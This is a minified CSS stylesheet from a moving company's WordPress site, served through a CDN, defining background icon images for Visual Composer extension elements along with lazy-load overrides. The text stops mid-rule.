

--- FILE ---
content_type: text/css
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/static/optimized/rev-16a78a5/movingcompany.com.bd/combinedCss/nitro-min-noimport-25aa407c56d5166467d05c540b8732f8-stylesheet.css
body_size: 2949
content:
.cq_allinone_accordion{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_accordion.png") !important;background-size:32px}.cq_vc_accordion_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_accordion_item.png") !important;background-size:32px}.cq_vc_accordion_item.nitro-lazy{background-image:none !important}.cq_allinone_hotspot{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_hotspot.png") !important;background-size:32px}.cq_allinone_hotspot.nitro-lazy{background-image:none !important}.cq_allinone_ihover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_ihover.png") !important;background-size:32px}.cq_allinone_ihover.nitro-lazy{background-image:none !important}.cq_allinone_faanimation{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_faanimation.png") !important;background-size:32px}.cq_allinone_faanimation.nitro-lazy{background-image:none !important}.cq_allinone_dagallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_dagallery.png") !important;background-size:32px}.cq_allinone_dagallery.nitro-lazy{background-image:none !important}.cq_allinone_mediumgallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_mediumgallery.png") !important;background-size:32px}.cq_allinone_mediumgallery.nitro-lazy{background-image:none !important}.cq_allinone_masonry{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_masonry.png") !important;background-size:32px}.cq_allinone_masonry.nitro-lazy{background-image:none !important}.cq_allinone_scrollnotification{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_scrollnotification.png") !important;background-size:32px}.cq_allinone_scrollnotification.nitro-lazy{background-image:none !important}.cq_allinone_timeline{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timeline.png") !important;background-size:32px}.cq_allinone_timeline.nitro-lazy{background-image:none !important}.cq_allinone_fluidbox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_fluidbox.png") !important;background-size:32px}.cq_allinone_fluidbox.nitro-lazy{background-image:none !important}.cq_allinone_productcover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_productcover.png") !important;background-size:32px}.cq_allinone_productcover.nitro-lazy{background-image:none !important}.cq_allinone_ribbon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_ribbon.png") !important;background-size:32px}.cq_allinone_ribbon.nitro-lazy{background-image:none !important}.cq_allinone_appmockup{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_appmockup.png") !important;background-size:32px}.cq_allinone_appmockup.nitro-lazy{background-image:none !important}.cq_allinone_depthmodal{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_depthmodal.png") !important;background-size:32px}.cq_allinone_depthmodal.nitro-lazy{background-image:none !important}.cq_allinone_profilecard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_profilecard.png") !important;background-size:32px}.cq_allinone_profilecard.nitro-lazy{background-image:none !important}.cq_allinone_testimonial{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_testimonial.png") !important;background-size:32px}.cq_allinone_testimonial.nitro-lazy{background-image:none !important}.cq_allinone_tab{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_tab.png") !important;background-size:32px}.cq_allinone_tab.nitro-lazy{background-image:none !important}.cq_allinone_tab_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_tab_item.png") !important;background-size:32px}.cq_allinone_tab_item.nitro-lazy{background-image:none !important}.cq_allinone_image{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_image.png") !important;background-size:32px}.cq_allinone_image.nitro-lazy{background-image:none !important}.cq_allinone_parallax{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_parallax.png") !important;background-size:32px}.cq_allinone_parallax.nitro-lazy{background-image:none !important}.cq_allinone_stackgallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_stackgallery.png") !important;background-size:32px}.cq_allinone_stackgallery.nitro-lazy{background-image:none !important}.cq_allinone_figurenav{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_figurenav.png") !important;background-size:32px}.cq_allinone_figurenav.nitro-lazy{background-image:none !important}.cq_allinone_button01{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_button01.png") !important;background-size:32px}.cq_allinone_button01.nitro-lazy{background-image:none !important}.cq_allinone_todolist{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_todolist.png") !important;background-size:32px}.cq_allinone_todolist.nitro-lazy{background-image:none !important}.cq_vc_todolist_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_todolist_item.png") !important;background-size:32px}.cq_vc_todolist_item.nitro-lazy{background-image:none !important}.cq_allinone_carouselgallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_carouselgallery.png") !important;background-size:32px}.cq_allinone_carouselgallery.nitro-lazy{background-image:none !important}.cq_allinone_zoommagnify{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_zoommagnify.png") !important;background-size:32px}.cq_allinone_zoommagnify.nitro-lazy{background-image:none !important}.cq_allinone_fullscreenintro{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_fullscreenintro.png") !important;background-size:32px}.cq_allinone_fullscreenintro.nitro-lazy{background-image:none !important}.cq_allinone_pagetransition{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_pagetransition.png") !important;background-size:32px}.cq_allinone_pagetransition.nitro-lazy{background-image:none !important}.cq_allinone_thumbcaption{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_thumbcaption.png") !important;background-size:32px}.cq_allinone_thumbcaption.nitro-lazy{background-image:none !important}.cq_allinone_imagearrow{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imagearrow.png") !important;background-size:32px}.cq_allinone_imagearrow.nitro-lazy{background-image:none !important}.cq_allinone_metrocarousel{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_metrocarousel.png") !important;background-size:32px}.cq_allinone_metrocarousel.nitro-lazy{background-image:none !important}.cq_allinone_separator{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_separator.png") !important;background-size:32px}.cq_allinone_separator.nitro-lazy{background-image:none !important}.cq_allinone_materialcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_materialcard.png") !important;background-size:32px}.cq_allinone_materialcard.nitro-lazy{background-image:none !important}.cq_allinone_cubebox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cubebox.png") !important;background-size:32px}.cq_allinone_cubebox.nitro-lazy{background-image:none !important}.cq_allinone_sidebyside{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_sidebyside.png") !important;background-size:32px}.cq_allinone_sidebyside.nitro-lazy{background-image:none !important}.cq_allinone_typewriter{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_typewriter.png") !important;background-size:32px}.cq_allinone_typewriter.nitro-lazy{background-image:none !important}.cq_allinone_sticker{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_sticker.png") !important;background-size:32px}.cq_allinone_sticker.nitro-lazy{background-image:none !important}.cq_allinone_imageoverlay{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageoverlay.png") !important;background-size:32px}.cq_allinone_imageoverlay.nitro-lazy{background-image:none !important}.cq_allinone_imageoverlay2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageoverlay2.png") !important;background-size:32px}.cq_allinone_imageoverlay2.nitro-lazy{background-image:none !important}.cq_allinone_flipbox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_flipbox.png") !important;background-size:32px}.cq_allinone_flipbox.nitro-lazy{background-image:none !important}.cq_allinone_bannerblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_bannerblock.png") !important;background-size:32px}.cq_allinone_bannerblock.nitro-lazy{background-image:none !important}.cq_allinone_beforeafter{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_beforeafter.png") !important;background-size:32px}.cq_allinone_beforeafter.nitro-lazy{background-image:none !important}.cq_allinone_compareslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_compareslider.png") !important;background-size:32px}.cq_allinone_compareslider.nitro-lazy{background-image:none !important}.cq_allinone_imageaccordion{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageaccordion.png") !important;background-size:32px}.cq_allinone_imageaccordion.nitro-lazy{background-image:none !important}.cq_allinone_profilepanel{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_profilepanel.png") !important;background-size:32px}.cq_allinone_profilepanel.nitro-lazy{background-image:none !important}.cq_allinone_videocover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_videocover.png") !important;background-size:32px}.cq_allinone_videocover.nitro-lazy{background-image:none !important}.cq_allinone_stackblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_stackblock.png") !important;background-size:32px}.cq_allinone_stackblock.nitro-lazy{background-image:none !important}.cq_allinone_gradientbox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_gradientbox.png") !important;background-size:32px}.cq_allinone_gradientbox.nitro-lazy{background-image:none !important}.cq_allinone_vectorcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_vectorcard.png") !important;background-size:32px}.cq_allinone_vectorcard.nitro-lazy{background-image:none !important}.cq_allinone_avatarwithpopup{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_avatarwithpopup.png") !important;background-size:32px}.cq_allinone_avatarwithpopup.nitro-lazy{background-image:none !important}.cq_allinone_coverslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_coverslider.png") !important;background-size:32px}.cq_allinone_coverslider.nitro-lazy{background-image:none !important}.cq_allinone_colorblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_colorblock.png") !important;background-size:32px}.cq_allinone_colorblock.nitro-lazy{background-image:none !important}.cq_allinone_testimoniallist{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_testimoniallist.png") !important;background-size:32px}.cq_allinone_testimoniallist.nitro-lazy{background-image:none !important}.cq_allinone_homeslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_homeslider.png") !important;background-size:32px}.cq_allinone_homeslider.nitro-lazy{background-image:none !important}.cq_allinone_accordioncover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_accordioncover.png") !important;background-size:32px}.cq_allinone_accordioncover.nitro-lazy{background-image:none !important}.cq_allinone_hovercard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_hovercard.png") !important;background-size:32px}.cq_allinone_hovercard.nitro-lazy{background-image:none !important}.cq_allinone_backgroundbutton{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_backgroundbutton.png") !important;background-size:32px}.cq_allinone_backgroundbutton.nitro-lazy{background-image:none !important}.cq_vc_diamondgrid_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_diamondgrid_item.png") !important;background-size:32px}.cq_vc_diamondgrid_item.nitro-lazy{background-image:none !important}.cq_vc_diamondgrid{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_diamondgrid.png") !important;background-size:32px}.cq_vc_diamondgrid.nitro-lazy{background-image:none !important}.cq_vc_expandgrid_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_expandgrid_item.png") !important;background-size:32px}.cq_vc_expandgrid_item.nitro-lazy{background-image:none !important}.cq_vc_expandgrid{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_expandgrid.png") !important;background-size:32px}.cq_vc_expandgrid.nitro-lazy{background-image:none !important}.cq_vc_chatbubble_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_chatbubble_item.png") !important;background-size:32px}.cq_vc_chatbubble_item.nitro-lazy{background-image:none !important}.cq_vc_chatbubble{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_chatbubble.png") !important;background-size:32px}.cq_vc_chatbubble.nitro-lazy{background-image:none !important}.cq_vc_avatarblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_avatarblock.png") !important;background-size:32px}.cq_vc_avatarblock.nitro-lazy{background-image:none !important}.cq_vc_skewbox_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_skewbox_item.png") !important;background-size:32px}.cq_vc_skewbox_item.nitro-lazy{background-image:none !important}.cq_vc_skewbox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_skewbox.png") !important;background-size:32px}.cq_vc_skewbox.nitro-lazy{background-image:none !important}.cq_vc_shadowcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_shadowcard.png") !important;background-size:32px}.cq_vc_shadowcard.nitro-lazy{background-image:none !important}.cq_vc_materialslider_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_materialslider_item.png") !important;background-size:32px}.cq_vc_materialslider_item.nitro-lazy{background-image:none !important}.cq_vc_materialslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_materialslider.png") !important;background-size:32px}.cq_vc_materialslider.nitro-lazy{background-image:none !important}.cq_vc_borderhover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_borderhover.png") !important;background-size:32px}.cq_vc_borderhover.nitro-lazy{background-image:none !important}.cq_vc_videocard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_videocard.png") !important;background-size:32px}.cq_vc_videocard.nitro-lazy{background-image:none !important}.cq_vc_stepcard_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_stepcard_item.png") !important;background-size:32px}.cq_vc_stepcard_item.nitro-lazy{background-image:none !important}.cq_vc_stepcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_stepcard.png") !important;background-size:32px}.cq_vc_stepcard.nitro-lazy{background-image:none !important}.cq_vc_timelinecard_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timelinecard_item.png") !important;background-size:32px}.cq_vc_timelinecard_item.nitro-lazy{background-image:none !important}.cq_vc_timelinecard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timelinecard.png") !important;background-size:32px}.cq_vc_timelinecard.nitro-lazy{background-image:none !important}.cq_vc_flipboxv2_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_flipboxv2_item.png") !important;background-size:32px}.cq_vc_flipboxv2_item.nitro-lazy{background-image:none !important}.cq_vc_flipboxv2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_flipboxv2.png") !important;background-size:32px}.cq_vc_flipboxv2.nitro-lazy{background-image:none 